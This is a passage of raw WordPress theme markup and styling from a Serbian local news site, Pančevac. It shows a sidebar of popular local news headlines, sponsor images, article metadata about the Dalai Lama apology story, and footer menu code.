            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i {
                margin-right: 16px;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                border-width: 0 1px 1px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 32px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                vertical-align: middle;
                display: table-cell;
                padding: 0;
                opacity: 0.8;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
                    display: none;
                }
            }
            
            

            
            .tdi_63 .td-block-title > *,
            .tdi_63 .td-pulldown-filter-display-option,
            .tdi_63 .td-pulldown-filter-display-option i {
                color: #fff !important;
            }

            
            .tdi_63 .td-block-title {
                background-color: #C61010 !important;
            }

            
            .tdi_63 .td_module_wrap:hover .entry-title a,
            .tdi_63 .td_quote_on_blocks,
            .tdi_63 .td-opacity-cat .td-post-category:hover,
            .tdi_63 .td-opacity-read .td-read-more a:hover,
            .tdi_63 .td-opacity-author .td-post-author-name a:hover,
            .tdi_63 .td-instagram-user a,
            .tdi_63 .td-pulldown-filter-item .td-cur-simple-item,
            .tdi_63 .td-pulldown-filter-link:hover,
            .tdi_63 .td-pulldown-filter-display-option:hover,
            .tdi_63 .td-pulldown-filter-display-option:hover i {
                color: #dd3333 !important;
            }

            .tdi_63 .td-next-prev-wrap a:hover,
            .tdi_63 .td-load-more-wrap a:hover {
                background-color: #dd3333 !important;
                border-color: #dd3333 !important;
            }

            .tdi_63 .td-read-more a,
            .tdi_63 .td-weather-information:before,
            .tdi_63 .td-weather-week:before,
            .tdi_63 .td-exchange-header:before,
            .td-footer-wrapper .tdi_63 .td-post-category,
            .tdi_63 .td-post-category:hover {
                background-color: #dd3333 !important;
            }
</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"custom_title":"POPULARNO","custom_url":"","block_template_id":"td_block_template_14","m16_tl":"20","m16_el":"","post_ids":"-261625","category_id":"2502","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#C61010","header_text_color":"#fff","accent_text_color":"#dd3333","border_color":"#","class":"td_block_widget tdi_63","block_type":"td_block_21","separator":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "1";
block_tdi_63.block_type = "td_block_21";
block_tdi_63.post_count = "5";
block_tdi_63.found_posts = "8";
block_tdi_63.header_color = "#C61010";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "2";
tdBlocksArray.push(block_tdi_63);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULARNO</span></h4></div><div id=tdi_63 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296606/sansa-za-jeftinije-zagrevanje-radijatora-prijave-na-gradski-konkurs-do-prve-nedelje-decembra-uslov-lose-grejanje-i-sloga-stanara/" rel="bookmark" class="td-image-wrap " title="ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!" ><img class="entry-thumb" src="" alt="" title="ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/09/radijatori-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296606/sansa-za-jeftinije-zagrevanje-radijatora-prijave-na-gradski-konkurs-do-prve-nedelje-decembra-uslov-lose-grejanje-i-sloga-stanara/" rel="bookmark" title="ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!">ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-21T11:50:18+01:00" >21.11.2023. 11:50</time></span>                                    </div>

                <div class="td-excerpt">
                    Stambene zajednice imaju šansu da se do prve nedelje decembra prijave na gradski konkurs i da postanu kandidati za dobijanje novca za poboljšanje daljinskog...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296599/trening-centra-u-ms-pancevo-novih-16-radionica-ucionica-i-amfiteatar-sa-modernom-opremom/" rel="bookmark" class="td-image-wrap " title="TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom" ><img class="entry-thumb" src="" alt="" title="TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/11/IMG_20231102_111914979-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296599/trening-centra-u-ms-pancevo-novih-16-radionica-ucionica-i-amfiteatar-sa-modernom-opremom/" rel="bookmark" title="TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom">TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-21T10:18:27+01:00" >21.11.2023. 10:18</time></span>                                    </div>

                <div class="td-excerpt">
                    
Kamen temeljac trening centra u Mašinskoj školi Pančevo površine oko 1.900 kvadrata i vrednosti dva miliona evra položili su prethodne nedelje direktorka Kancelarije za...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296597/treba-kaznjavati-pocinioce-atari-u-plamenu-je-steta-koju-treba-smesta-spreciti-brojne-su-posledice-izgorelog-zemljista/" rel="bookmark" class="td-image-wrap " title="TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta" ><img class="entry-thumb" src="" alt="" title="TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/10/1698769535_pozar-vrsac-rastinje-fotorina2-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296597/treba-kaznjavati-pocinioce-atari-u-plamenu-je-steta-koju-treba-smesta-spreciti-brojne-su-posledice-izgorelog-zemljista/" rel="bookmark" title="TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta">TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-21T09:35:45+01:00" >21.11.2023. 09:35</time></span>                                    </div>

                <div class="td-excerpt">
                    Upaljene njive u atarima južnog Banata su slika koja se ponavlja iz godine u godinu. Veliko je pitanje dokle će zemljište moći da podnosi...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296433/akcija-pancevca-i-udruzenja-ljubimci-ne-kupuj-udomi-crnce-i-misice-sa-strelista/" rel="bookmark" class="td-image-wrap " title="AKCIJA PANČEVCA I UDRUŽENJA LJUBIMCI: Ne kupuj – udomi Crnče i mišiće sa Strelišta" ><img class="entry-thumb" src="" alt="" title="AKCIJA PANČEVCA I UDRUŽENJA LJUBIMCI: Ne kupuj – udomi Crnče i mišiće sa Strelišta" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/11/image_6483441-2023-11-19T161040.595-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296433/akcija-pancevca-i-udruzenja-ljubimci-ne-kupuj-udomi-crnce-i-misice-sa-strelista/" rel="bookmark" title="AKCIJA PANČEVCA I UDRUŽENJA LJUBIMCI: Ne kupuj – udomi Crnče i mišiće sa Strelišta">AKCIJA PANČEVCA I UDRUŽENJA LJUBIMCI: Ne kupuj – udomi Crnče i mišiće sa Strelišta</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-19T16:14:37+01:00" >19.11.2023. 16:14</time></span>                                    </div>

                <div class="td-excerpt">
                    Društvo prijatelja životinja „Ljubimci” i „Pančevac” organizuju akciju pod sloganom „Ne kupuj – udomi”. Svake nedelje biće predstavljeni ljubimci za besplatno udomljavanje, to jest...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296138/gradska-biblioteka-pancevo-promocija-knjige-mesto-mleka-pilula-17-novembra/" rel="bookmark" class="td-image-wrap " title="GRADSKA BIBLIOTEKA PANČEVO: Promocija romana &#8222;Mesto mleka pilula&#8220; 17. novembra" ><img class="entry-thumb" src="" alt="" title="GRADSKA BIBLIOTEKA PANČEVO: Promocija romana &#8222;Mesto mleka pilula&#8220; 17. novembra" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/02/20230207_155530-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296138/gradska-biblioteka-pancevo-promocija-knjige-mesto-mleka-pilula-17-novembra/" rel="bookmark" title="GRADSKA BIBLIOTEKA PANČEVO: Promocija romana &#8222;Mesto mleka pilula&#8220; 17. novembra">GRADSKA BIBLIOTEKA PANČEVO: Promocija romana &#8222;Mesto mleka pilula&#8220; 17. novembra</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-16T16:35:51+01:00" >16.11.2023. 16:35</time></span>                                    </div>

                <div class="td-excerpt">
                    Promocija romana „Mesto mleka pilula“ autora Miloša Tome biće upriličena u čitaonici Gradske biblioteke Pančevo u petak, 17. novembra, od 19 sati.

O delu će...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside id="block-4" class="td_block_template_1 widget block-4 widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img decoding="async" loading="lazy" src="https://www.pancevac-online.rs/wp-content/uploads/2023/11/5044.jpg" alt="" class="wp-image-296029" width="293" height="435" srcset="http://test.pancevac-online.rs/wp-content/uploads/2023/11/5044.jpg 391w, http://test.pancevac-online.rs/wp-content/uploads/2023/11/5044-202x300.jpg 202w, http://test.pancevac-online.rs/wp-content/uploads/2023/11/5044-150x223.jpg 150w, http://test.pancevac-online.rs/wp-content/uploads/2023/11/5044-300x445.jpg 300w, http://test.pancevac-online.rs/wp-content/uploads/2023/11/5044-283x420.jpg 283w" sizes="(max-width: 293px) 100vw, 293px" /><figcaption class="wp-element-caption">Pančevac</figcaption></figure>
</aside><aside id="block-6" class="td_block_template_1 widget block-6 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="354" height="100" src="https://www.pancevac-online.rs/wp-content/uploads/2022/11/ZAVOD.png" alt="" class="wp-image-230618" srcset="http://test.pancevac-online.rs/wp-content/uploads/2022/11/ZAVOD.png 354w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/ZAVOD-300x85.png 300w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/ZAVOD-150x42.png 150w" sizes="(max-width: 354px) 100vw, 354px" /></figure>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="354" height="100" src="https://www.pancevac-online.rs/wp-content/uploads/2022/11/OCNA-BOLNICA.png" alt="" class="wp-image-230619" srcset="http://test.pancevac-online.rs/wp-content/uploads/2022/11/OCNA-BOLNICA.png 354w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/OCNA-BOLNICA-300x85.png 300w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/OCNA-BOLNICA-150x42.png 150w" sizes="(max-width: 354px) 100vw, 354px" /></figure>
</aside><aside id="block-8" class="td_block_template_1 widget block-8 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="354" height="75" src="https://www.pancevac-online.rs/wp-content/uploads/2022/11/VIZIJA.png" alt="" class="wp-image-230620" srcset="http://test.pancevac-online.rs/wp-content/uploads/2022/11/VIZIJA.png 354w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/VIZIJA-300x64.png 300w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/VIZIJA-150x32.png 150w" sizes="(max-width: 354px) 100vw, 354px" /></figure>
</aside><aside id="block-17" class="td_block_template_1 widget block-17 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="354" height="354" src="https://www.pancevac-online.rs/wp-content/uploads/2022/11/OPTIKA-ZOKI.png" alt="" class="wp-image-230621" srcset="http://test.pancevac-online.rs/wp-content/uploads/2022/11/OPTIKA-ZOKI.png 354w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/OPTIKA-ZOKI-300x300.png 300w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/OPTIKA-ZOKI-150x150.png 150w" sizes="(max-width: 354px) 100vw, 354px" /></figure>
</aside></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Sonja Lakic"><meta itemprop="url" content="http://test.pancevac-online.rs/author/sonja/"></span><meta itemprop="datePublished" content="2023-04-11T08:57:22+02:00"><meta itemprop="dateModified" content="2023-04-12T08:10:01+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://test.pancevac-online.rs/261625/decak-je-hteo-samo-da-ga-zagrli-dalaj-lama-se-izvinio-jer-je-poljubio-decaka-u-usta-pogledaj-te-snimak-koji-je-izazvao-ostre-kritike/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://test.pancevac-online.rs/261625/decak-je-hteo-samo-da-ga-zagrli-dalaj-lama-se-izvinio-jer-je-poljubio-decaka-u-usta-pogledaj-te-snimak-koji-je-izazvao-ostre-kritike/"></span><meta itemprop="name" content="PANČEVAC"></span><meta itemprop="headline" content="DEČAK JE HTEO SAMO DA GA ZAGRLI Dalaj Lama se izvinio jer je poljubio dečaka u usta! Pogledajte SNIMAK koji je izazvao oštre kritike"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://test.pancevac-online.rs/wp-content/uploads/2023/04/1681127624-Dalaj-Lama-750x388-1.jpg"><meta itemprop="width" content="750"><meta itemprop="height" content="388"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_64" class="tdc-zone"><div class="tdc_zone tdi_65  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_65{
                    min-height: 0;
                }
</style><div id="tdi_66" class="tdc-row"><div class="vc_row tdi_67  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_67,
                .tdi_67 .tdc-columns{
                    min-height: 0;
                }.tdi_67,
				.tdi_67 .tdc-columns{
				    display: block;
				}.tdi_67 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 > .wpb_wrapper,
				.tdi_69 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_69 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_69 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_69 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_70 td-animation-stack tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>

/* inline tdc_css att */

.tdi_70{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_image{
                  position: relative;
                  margin-bottom: 0;
                  line-height: 0;
                }.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{
                  position: relative;
                  display: inline-block;
                }.tdm_block.tdm_block_inline_image .td-image-video-modal{
                  cursor: pointer;
                }.tdm_block.tdm_block_inline_image .tdm-caption{
                  width: 100%;
                  font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                  padding-top: 6px;
                  padding-bottom: 6px;
                  font-size: 12px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{
                  position: absolute;
                  left: 0;
                  bottom: 0;
                  margin-top: 0;
                  padding-left: 10px;
                  padding-right: 10px;
                  width: 100%;
                  background: rgba(0, 0, 0, 0.7);
                  color: #fff;
                }.tdi_70 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }
</style>
<div class="tdi_70_rand_style td-element-style"><style>
.tdi_70_rand_style{
background-color:#6f0707 !important;
}
 </style></div><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2022/11/Layer_3_copy.png"  title="Layer_3_copy" width="173" height="29"></div></div><div class="td_block_wrap tdb_header_menu tdi_71 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_71"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_71{
position:relative;
}

</style>
<style>
/* custom css */
.tdi_71 .td_block_inner{
                    text-align: center;
                }.tdi_71 .tdb-menu > li .tdb-menu-sep,
                .tdi_71 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_71 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_71 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_71 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_71 .tdb-menu > li > a,
                .tdi_71 .td-subcat-more{
                    color: #ffffff;
                }.tdi_71 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_71 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_71 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_71 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_71 .tdb-menu > li > a,
                .tdi_71 .td-subcat-more,
                .tdi_71 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:10px !important;line-height:32px !important;
                }.tdi_71 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_71 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_71 .tdb-menu .tdb-normal-menu ul,
                .tdi_71 .td-pulldown-filter-list,
                .tdi_71 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_71 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
</style>
<div class="tdi_71_rand_style td-element-style"><style>
.tdi_71_rand_style{
background-color:#5a0508 !important;
}
 </style></div>
<style>
.tdi_71 .tdb-menu > li > a:after,
				.tdi_71 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_71 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-main" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-228783" class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228783"><a href="http://test.pancevac-online.rs/naslovna-4/"><div class="tdb-menu-item-text">NASLOVNA</div></a></li>
<li id="menu-item-228784" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228784"><a href="http://test.pancevac-online.rs/category/pancevo/"><div class="tdb-menu-item-text">PANČEVO</div></a></li>
<li id="menu-item-228785" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228785"><a href="http://test.pancevac-online.rs/category/vesti/"><div class="tdb-menu-item-text">VESTI</div></a></li>
<li id="menu-item-228854" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228854"><a href="http://test.pancevac-online.rs/category/hronika-2/"><div class="tdb-menu-item-text">Hronika</div></a></li>
<li id="menu-item-228787" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228787"><a href="http://test.pancevac-online.rs/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li id="menu-item-228788" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228788"><a href="http://test.pancevac-online.rs/category/zabava/"><div class="tdb-menu-item-text">Zabava</div></a></li>
<li id="menu-item-228836" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228836"><a href="http://test.pancevac-online.rs/category/svet/"><div class="tdb-menu-item-text">Svet</div></a></li>
<li id="menu-item-228855" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228855"><a href="http://test.pancevac-online.rs/category/kultura-2/"><div class="tdb-menu-item-text">Kultura</div></a></li>
<li id="menu-item-228857" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228857"><a href="http://test.pancevac-online.rs/category/zdravlje/"><div class="tdb-menu-item-text">Zdravlje</div></a></li>
<li id="menu-item-228856" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228856"><a href="http://test.pancevac-online.rs/category/magazin/"><div class="tdb-menu-item-text">Magazin</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_74" class="tdc-row"><div class="vc_row tdi_75  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_75,
                .tdi_75 .tdc-columns{
                    min-height: 0;
                }.tdi_75,
				.tdi_75 .tdc-columns{
				    display: block;
				}.tdi_75 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_77{
                    vertical-align: baseline;
                }.tdi_77 > .wpb_wrapper,
				.tdi_77 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_77 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_77 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_77 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_78 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_78"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_78{
position:relative;
}

</style>
<style>
/* custom css */
.tdi_78 .td_block_inner{
                    text-align: center;
                }.tdi_78 .tdb-menu > li .tdb-menu-sep,
                .tdi_78 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_78 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_78 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_78 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_78 .tdb-menu > li > a,
                .tdi_78 .td-subcat-more{
                    color: #ffffff;
                }.tdi_78 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_78 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_78 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_78 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_78 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_78 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_78 .tdb-menu > li > a,
                .tdi_78 .td-subcat-more,
                .tdi_78 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:10px !important;line-height:30px !important;text-transform:uppercase !important;
                }.tdi_78 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_78 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_78 .tdb-menu .tdb-normal-menu ul,
                .tdi_78 .td-pulldown-filter-list,
                .tdi_78 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_78 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
</style>
<div class="tdi_78_rand_style td-element-style"><style>
.tdi_78_rand_style{
background-color:#6f0707 !important;
}
 </style></div>
<style>
.tdi_78 .tdb-menu > li > a:after,
				.tdi_78 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>

